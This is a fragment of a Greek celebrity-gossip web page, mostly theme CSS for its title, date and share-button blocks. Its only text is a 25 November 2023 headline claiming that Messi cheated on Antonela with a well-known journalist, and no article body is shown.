{
.tdi_84{
margin-bottom:15px !important;
width:100% !important;
}
}
</style>
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_84 .tdb-title-text{
color: #000000;
font-family:Lato !important;font-size:54px !important;line-height:1.2 !important;font-weight:900 !important;
}.tdi_84 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_84 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_84{
text-align: left;
}.tdi_84 .tdb-first-letter{
left: -0.36em;
right: auto;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .tdb-title-text{
font-family:Lato !important;font-size:42px !important;line-height:1.2 !important;font-weight:900 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdb-title-text{
font-family:Lato !important;font-size:36px !important;line-height:1.2 !important;font-weight:900 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_84 .tdb-title-text{
font-family:Lato !important;font-size:30px !important;line-height:1.2 !important;font-weight:900 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ο Μέσι απάτησε την Αντονέλα με γνωστή δημοσιογράφο</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:1px !important;
margin-left:5px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_85{
display: inline-block;
color: #666666;
font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;
}.tdi_85 i{
font-size: 15;
color: #666666;
}.tdi_85 svg{
width: 15px;
}.tdi_85 .tdb-date-icon{
margin-right: 7px;
position: relative;
top: 2px;
}.tdi_85 svg,
.tdi_85 svg *{
fill: #666666;
fill: #666666;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85{
font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_85{
font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-date-icon tdb-date-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></span><time class="entry-date updated td-module-date" datetime="2023-11-25T11:19:00+02:00">25 Νοεμβρίου, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
.tdi_86{
margin-top:30px !important;
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-top:25px !important;
margin-bottom:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-top:25px !important;
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}.tdi_86 .td-social-share-text{
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
}.tdi_86 .td-social-network{
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
}.tdi_86 .td-social-expand-tabs-icon,
.tdi_86 .td-icon-share{
color: #000000;
}.tdi_86 .td-social-share-text .td-social-but-text{
color: #000000;
}.tdi_86 .td-social-handler .td-social-but-text:before{
background-color: #000000;
}.tdi_86 .td-social-network .td-social-but-icon i{
color: #ffffff;
}.tdi_86 .td-social-network .td-social-but-text{
color: #ffffff;
}.tdi_86 .td-social-network .td-social-but-text:before{
background-color: #ffffff;
}.tdi_86 .td-ps-bg .td-social-network div,
.tdi_86 .td-ps-icon-bg .td-social-network .td-social-but-icon,
.tdi_86 .td-ps-dark-bg .td-social-network div{
background-color: #31d6aa;
}.tdi_86 .td-ps-icon-arrow .td-social-but-icon:after{
border-left-color: #31d6aa;
}.tdi_86 .td-ps-border-colored .td-social-but-text{
border-color: #31d6aa;
}.tdi_86 .td-ps-border .td-social-sharing-button .td-social-but-icon,
.tdi_86 .td-ps-border .td-social-sharing-button .td-social-but-text,
.tdi_86 .td-ps-border .td-social-sharing-button .td-social-handler{
border-color: #31d6aa;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-social-share-text{
font-family:Lato !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
}.tdi_86 .td-social-network{
font-family:Lato !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
}
}
</style><div id="tdi_86" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
<div class="td-social-but-icon"><i class="td-icon-share"></i></div>
<div class="td-social-but-text">Share</div>
